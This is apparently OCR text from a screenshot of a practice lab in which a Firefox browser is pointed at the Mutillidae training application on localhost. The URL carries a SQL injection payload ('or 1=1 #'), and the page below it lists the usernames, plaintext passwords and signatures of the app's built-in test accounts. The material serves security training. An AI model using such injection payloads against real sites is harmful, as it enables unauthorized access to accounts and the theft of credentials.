 store.edaas.net
Practice Cloud
client
Activities
Firefox Web Browser
Wed 11:09
localhost/mutillidae/inde
localhost/mutillidae/index.php?page=user-info.php&username='+or+1%3D1+%23&p
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Signature=Preparation H
Username=scotty
Password=password
Signature=Scotty do
Username=cal
Password=password
Signature=C-A-T-S Cats Cats Cats
Username=john
Password=password
Signature=Do the Duggie!
Username=kevin
Password=42
Signature=Doug Adams rocks
Username=dave
Password=set
Signature=Bet on S.E.T. FTW
Username=patches
Password=tortoise
Signature=meow
Username=rocky
Password=stripes